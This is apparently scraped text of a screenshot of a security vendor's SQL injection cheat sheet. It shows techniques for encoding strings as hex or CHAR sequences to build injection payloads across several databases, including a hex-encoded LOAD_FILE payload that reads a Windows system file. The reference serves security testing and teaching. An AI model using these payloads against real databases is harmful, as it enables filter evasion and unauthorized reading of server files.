 login page
SQL Injection Cheat Sheet | Ne
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
netsparker
Products
Solutions
Plans
Customers
Blog
GET A DEMO
0x457578 (M) - Hex Representation of string
SELECT 0x457578
This will be selected as string in MySQL.
In MySQL easy way to generate hex representations of strings use this;
SELECT CONCAT('0x',HEX('c:\\boot.ini'))
Using CONCAT() in MySQL
SELECT CONCAT(CHAR(75),CHAR(76),CHAR(77)) (M)
This will return 'KLM'.
SELECT CHAR(75)+CHAR(76)+CHAR(77) (S)
This will return 'KLM'.
SELECT CHR(75)||CHR(76)||CHR(77) (O)
This will return 'KLM'.
SELECT (CHaR(75)||CHaR(76)||CHaR(77)) (P)
This will return 'KLM'.
Hex based SQL Injection Samples
SELECT LOAD_FILE(0x633A5C626F6F742E696E69) (M)
This will show the content of c:\boot.ini
String Modification & Related
Udemy